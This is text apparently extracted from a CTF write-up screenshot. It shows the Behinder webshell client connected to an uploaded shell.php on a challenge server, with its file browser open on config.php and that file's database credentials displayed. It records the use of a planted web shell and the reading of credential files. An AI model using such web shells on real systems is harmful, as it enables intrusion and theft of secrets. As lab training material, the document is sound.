 http://be4a57aae32e4272b857733cb1b3b832d691a780e77749f8.changame.ichunqiu.com/upload/shell.php ...
URL: http://be4a57aae32e4272b857733cb1b3b832d691a780e77749f8.changame.ichunqiu.com/upload/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
html
文件信息
路径: /var/www/html/config.php
<?php
error_reporting(0);
session_start();
$servername = "localhost";
$username = "ctf";
$password = "ctfctfctf";
$database = "ctf";
// 鍒涘缓杩炴帴
$conn = mysql_connect($servername,$username,$password) or die(" connect to mysql error");
mysql_select_db($database);
?>
返回 保存
状态
查询完成。
冰蝎 v2.0.1 By rebeyond